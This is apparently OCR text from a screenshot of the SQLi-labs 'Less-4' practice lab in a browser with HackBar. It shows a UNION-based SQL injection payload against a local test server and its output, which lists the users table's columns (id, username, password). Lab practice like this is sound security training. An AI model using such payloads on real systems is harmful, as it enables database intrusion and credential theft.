 Less-4 Error Based- DoubleQuote
sql注入怎么用order by去获取_
192.168.2.76/sqli/Less-4/?id=0") union select 1,group_co
火狐官方站点 新手上路 常用网址 JD 京东商城 文心一言 移动设备上的书签
Welcome Dhakkan
ECT * FROM users WHERE id=("0") union select 1,group_concat(column_name),3 from information_schema.columns
where table_name='users' and table_schema=database();-- ("") LIMIT 0,1
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
cryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://192.168.2.76/sqli/Less-4/?id=0") union select 1,group_concat(column_name),3 from
information_schema.columns where table_name='users' and table_schema=database();-- ("
Post data Referer User Agent Cookies Clear All